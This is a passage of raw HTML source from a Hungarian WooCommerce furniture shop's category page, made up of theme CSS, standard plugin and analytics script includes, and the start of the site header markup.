.mcb-column-inner-c79193272{padding-top:5px;padding-bottom:5px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc{flex:0 0 30%;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:1;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}.mcb-section-c60736a69{height:59px;padding-top:5px;padding-bottom:5px;margin-top:00px;margin-right:00px;margin-bottom:00px;margin-left:00px;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-ec7fe4afe{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:1;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:unset;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;}.mcb-section-ee1bb53d5{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1f1041d13{flex:0 0 14%;}.mcb-section .mcb-wrap .mcb-item-1f1041d13 .mcb-column-inner-1f1041d13{padding-top:0px;margin-top:00px;margin-right:16px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 130px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 100px;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper{padding-bottom:8px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mcb-column-inner-bm91sqjvx{margin-bottom:5px;margin-left:10px;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-0b01e49bd{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:1;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 20%;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mcb-column-inner-889e081e8{padding-top:0px;margin-top:00px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 150px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .mcb-column-inner-c79193272{padding-top:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-c60736a69{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .desc { padding-left: 30px; }

.woocommerce ul.products li.product { text-align: center; }
.woocommerce ul.products li.product .desc { background: none; }

.biker_table {}
.biker_table td.t1 { text-align: left; width: 75%; }
.biker_table td.t2 { font-size: 18px; font-weight: 700; }

@media only screen and (max-width: 1239px) {
img._mi {
	vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	div.hover_color_wrapper, .front-tri {
		padding-top: 20px!important;
		padding-bottom: 20px!important;
	}
}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4449bbfb9695ba4c5a83b0c006228b9b-hu","fragment_name":"wc_fragments_4449bbfb9695ba4c5a83b0c006228b9b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mobilsofa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mobilsofa.com/wp-json/wp/v2/product_cat/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilsofa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,23;" />
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0c3741370c09cd6d63beedf9/script.js"></script> <!-- End cookieyes banner -->
<style>
/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}

	/* főoldali blokkok title */
	.main-title {
		font-size: 4rem !important;
	}
	
		/* logo carousel */
	.logo-carousel-free .sp-lc-logo img {
	filter: grayscale(100%);
	}
	.logo-carousel-free .sp-lc-logo img:hover{
	filter: grayscale(0%);
	}
	
	/* U P S E L L   H I D E */
/* START */
/* related products megjelenítése téma beállításoknál */
/* upsell products elhideolása */	
/*.woocommerce .product .upsells.products {
    display: none !important; 
	}
/* accordion alatt 100px távolság, ha az upsell elhideolásra kerül */	
/*.accordion {
	margin-bottom: 100px !important;
}*/
	
/* END */


	</style>
<style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJDB3SX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                #Header_wrapper #searchform {
                    opacity: 0;
                }
                #Side_slide .aws-container .aws-search-field,
                #Side_slide .aws-container .aws-search-field:focus {
                    background-color: #191919 !important;
                    border-color: rgba(255,255,255,.05);
                }
            </style>
        
            <script>

                window.addEventListener('load', function() {
                    var forms = document.querySelectorAll("#Header_wrapper #searchform, #side-form");

                    var awsFormHtml = "<div class=\"aws-container aws-js-seamless\" data-url=\"\/?wc-ajax=aws_action\" data-siteurl=\"https:\/\/mobilsofa.com\" data-lang=\"hu\" data-show-loader=\"true\" data-show-more=\"false\" data-show-page=\"true\" data-ajax-search=\"false\" data-show-clear=\"true\" data-mobile-screen=\"false\" data-use-analytics=\"true\" data-min-chars=\"1\" data-buttons-order=\"2\" data-timeout=\"300\" data-is-mobile=\"false\" data-page-id=\"27\" data-tax=\"product_cat\" ><form class=\"aws-search-form\" action=\"https:\/\/mobilsofa.com\/\" method=\"get\" role=\"search\" ><div class=\"aws-wrapper\"><label class=\"aws-search-label\" for=\"6970ca37b6b1f\">KERES\u00c9S<\/label><input type=\"search\" name=\"s\" id=\"6970ca37b6b1f\" value=\"\" class=\"aws-search-field\" placeholder=\"KERES\u00c9S\" autocomplete=\"off\" \/><input type=\"hidden\" name=\"post_type\" value=\"product\"><input type=\"hidden\" name=\"type_aws\" value=\"true\"><input type=\"hidden\" name=\"lang\" value=\"hu\"><div class=\"aws-search-clear\"><span>\u00d7<\/span><\/div><div class=\"aws-loader\"><\/div><\/div><div class=\"aws-search-btn aws-form-btn\"><span class=\"aws-search-btn_icon\"><svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"24px\"><path d=\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"><\/path><\/svg><\/span><\/div><\/form><\/div>";

                    if ( forms ) {

                        for ( var i = 0; i < forms.length; i++ ) {
                            if ( forms[i].parentNode.outerHTML.indexOf('aws-container') === -1 ) {
                                forms[i].outerHTML = awsFormHtml;
                            }
                        }

                        window.setTimeout(function(){
                            jQuery('.aws-js-seamless').each( function() {
                                try {
                                    jQuery(this).aws_search();
                                } catch (error) {
                                    window.setTimeout(function(){
                                        try {
                                            jQuery(this).aws_search();
                                        } catch (error) {}
                                    }, 2000);
                                }
                            });
                        }, 1000);

                    }
                }, false);
            </script>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* showroom reg form settings */
.wpforms-submit {
	margin: 10px 0 0 0 !important;
	padding: 5px 30px !important;
	background-color: #A9C93e !important;
	border-radius: 20px !important;
	font-family: 'DIN regular' !important;
	font-size: 19px !important;
	
	}
.wpforms-submit:hover{
	background-color: #7160A6 !important;
	}
.wpforms-field-label {
	color: #A9C93E !important;
	font-family: 'DIN heavy';
	font-size: 18px !important;
	}
.wpforms-field-large 
{
	color: #4D4D4D !important;
	font-family: 'DIN regular';
	font-size: 19px !important;
	}
/* END*/

#Subheader {
	display: none;
}
body.portfolio-template-default a.fixed-nav, dd.wp-caption-text.gallery-caption {display: none;}
body #Header {min-height:60px !important;}
dt.gallery-icon.landscape div div.image_wrapper, dt.gallery-icon.portrait div div.image_wrapper {
	padding-top: 56% !important;
	overflow: hidden;
}
dt.gallery-icon.landscape div div.image_wrapper a, dt.gallery-icon.portrait div div.image_wrapper a {
	position: absolute;
	top: 0px;
	left: 0px;
}
dt.gallery-icon.landscape div div.image_wrapper a div img, dt.gallery-icon.portrait div div.image_wrapper a div img {
	object-fit: cover;
}
li.isotope-item div.desc div.excerpt p, li.isotope-item a.button.product_type_simple {display: none;}
li.isotope-item div.tiny-wraper.woocommerce.tiny-wishlist, li.isotope-item div.woocommerce  {
	width: fit-content;
	display: inline-block;
}
ul.products li.isotope-item.product .tinvwl_add_to_wishlist_button {
	margin-top: 0px;
  margin-bottom: 5px;
}
li.isotope-item div div.quotelistexistsbrowse {
margin-bottom: 10px;}
#Top_bar > div > div > div.top_bar_right:before {
	box-shadow: none;
}
#Top_bar > div > div > div.top_bar_right {
	border-left: 1px solid #00000026;
}
div.column.one.post-nav.minimal {
	display: none;
}
.woocommerce-product-gallery__trigger .emoji {
    display: none !important;
}

.woocommerce-product-gallery__trigger {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	background-color: transparent!important;
}

.woocommerce-product-gallery__trigger:before {
    content: "\f31e" !important;
}
h1, h1 a, h1 a:hover, .text-logo #logo, h6, h6 a, h6 a:hover, a.content_link .title, h5, h5 a, h5 a:hover, div.image_frame.no_link p, h2, h2 a, h2 a:hover, h3, h3 a, h3 a:hover, h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 {color: #333333;}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address { display: none !important;}
.ez-sub-only-error-cf7 {
	font-size: 1.9em;
	text-align: center;
	line-height: 2.2em;
}
@media only screen and (max-width: 1239px) {
img._mi {
    vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	.hover_color_wrapper {
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#menu-item-3100 a span span {
	width: 50px !important;
	height: 44px !important;
	clip: unset;
	display: inline-block !important;
}
	#menu-item-3100 a span img {
		margin-left: 55px;
		vertical-align: baseline!important;
		margin-bottom: -3px
	}
	#Top_bar > div > div > div.top_bar_right {border:none!important;}
}
#menu-item-1867 a span span {
	border: none!important;
}
#menu-item-1867 a span img {
	vertical-align: baseline!important;
}
#menu-item-3100 a span img {
	vertical-align: text-bottom;
}

p.wpcf7-subscribers-only {
	font-size:1em;
	line-height: 2.4em;
	padding: 44px;
	text-align: center;
}
#arkieg { display: none; }

/* AJÁNLATKÉRÉS mennyiség jobbra igazítása */


#yith-ywraq-form .product-quantity {
	width: 10%;
	}
	
	
/* AJÁNLATKÉRÉS ár elrejtése */

.woocommerce-MyAccount-content .woocommerce-customer-details, 
 th.product-subtotal, td.product-subtotal
{
	 display: none !important;
}

	
.woocommerce-product-gallery__image.flex-active-slide {
	min-height: 452px!important;
	display: flex!important;
	align-items: center;
}
.woocommerce-product-gallery__image.flex-active-slide a {display: block;
margin-left: auto;}

div.woocommerce-product-gallery.images > ol.flex-control-nav.flex-control-thumbs {
	padding-top:20px;
}

div.accordion div.mfn-acc.accordion_wrapper.open1st  div.question.active div.answer {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ez-ctabanner {
	max-width: 1120px!important;
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}
div div div a.ez-portcta.button.button_js {
	margin-top: 16%!important;
}
.ez-ctabanner-subtext {
font-weight: 300;
	
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
	top: 23px;
	left: 28px;
	height: 10px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
	width: 16px;
	height: 16px;
	font-size: 14px!important;
	line-height: 16px;
  content: "+" !important;
	text-align: center;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	
	text-indent: 0px!important;
	font-size:10px;
	color: black;
	font-family: "FontAwesome";
font-style: normal;
font-weight: normal;
text-rendering: auto;
}
.product-footerbanner {
	margin-top: 40px;
}div.ui-slider-range.ui-widget-header.ui-corner-all {
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#64c8bc+0,d6e298+83 */
background: #64c8bc; /* Old browsers */
background: -moz-linear-gradient(-45deg,  #64c8bc 0%, #d6e298 83%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  #64c8bc 0%,#d6e298 83%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  #64c8bc 0%,#d6e298 83%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
li.slider price span.right input.berocket_slider_end_val {
	  position: absolute;
    right: 0px;
    width: 80px;
}
#menu-item-4821 > a > span > span {
	border: 0px solid transparent;
}



/* dev oldal mod */
/* menu cart hide */

#header_cart.top-bar-right-icon.header-cart.top-bar-right-icon-cart {
	display: none !important;
}
/* user avatar hide */
.top-bar-right-icon.myaccount_button.top-bar-right-icon-user.toggle-login-modal.is-boxed {
	display: none !important;
}

/* menu active item */
.mfn-header-menu .mfn-menu-li.current-menu-item > .mfn-menu-link {
    color: #64C8BE;
	border-bottom: 1px solid #64C8BE;
}

/* menu a hover*/ 
.mfn-header-menu .mfn-menu-li a :hover {
    color: #64C8BE;
}

/* search block position*/

.mfn-header-tmpl .column_header_icon .search_wrapper {
    top: 82px;
}

/* request a quote button font size */
.woocommerce ul.products li.product .mfn-li-product-row-button a.button, .woocommerce-page ul.products li.product .mfn-li-product-row-button a.button {
    font-size: 1em;
}

/* termékkategória oldalsáv sorrend csere mobilon */


@media screen and (max-width: 767px) {
	.with_aside .content_wrapper {
    display: flex;
		flex-direction: column;
}
  
.with_aside .four.columns {
	display: block !important;
	width: 100%;
    order: 1 !important;
	
}
	.with_aside .sections_group {
   display: block !important;
		width: 100%;
		order: 2 !important;

}
}

/* Ajánlatkérés mobil ár elrejtése */
@media screen and (max-width: 767px) {
	.mobile-price {
    display: none;
}

/* kedvencek | termék ár és készletinfó elrejtése */

th.product-price { 
	display: none;
}

td.product-price { 
	display: none;
}

th.product-stock-status { 
	display: none;
}

td.product-stock-status { 
	display: none;
}

/* kedvencek | mobil view title size */
@media screen and (max-width: 767px) {
	#yith-ywraq-form table.cart .product-thumbnail {
    width: 35%;
}
.woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name a {
    font-size: 14px;
	width: 30%;
}
	#yith-ywraq-form .product-subtotal, #yith-ywraq-form .product-quantity, #yith-ywraq-form .product-price {
    width: 25%;
}
}
/* kedvencek | mobil view termék és készlet infó elrejtése */
.wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label {
    display:none;
}

.wishlist-in-stock {
	display: none;
}
.woocommerce .quantity {
    width: 100px;
}

/* termékoldal infó box max szélesség */
.style-simple .accordion .question .answer {
    max-width: 600px;
}


/* CATEGORY widget WOOCOMMERCE */
@media screen and (max-width: 767px) {
.with_aside .sections_group {
    padding-top: 0px;
	margin-top: -100px;
}
}

/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}
	
.main-title h6{
		font-size: 4rem !important;
	}
	
/* U P S E L L   H I D E */
/* START */
/*.woocommerce .product .related.products {
    display: none !important; 
	}
	
.woocommerce .product .upsells.products {
    display: none !important; 
	}*/
/* END */

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>

<meta name="generator" content="WP Rocket 3.17.4" data-wpr-features="wpr_oci wpr_desktop" /></head>

<body class="archive tax-product_cat term-barszekek term-27 wp-custom-logo wp-embed-responsive theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template mfn-footer-default with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-zoom no-shadows subheader-both-center responsive-overflow-x-mobile mobile-tb-left mobile-mini-ml-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1443 be-reg-2761 product-gallery-zoom mobile-row-2-products mfn-variable-swatches wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div  id="Wrapper">

			<header id="mfn-header-template" data-id="6079"  data-mobile-type="" data-type="" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div  data-id="6079" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ee1bb53d5 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ee1bb53d5"><div  class="wrap mcb-wrap mcb-wrap-7d65532c1 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-7d65532c1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ec7fe4afe one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ec7fe4afe mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  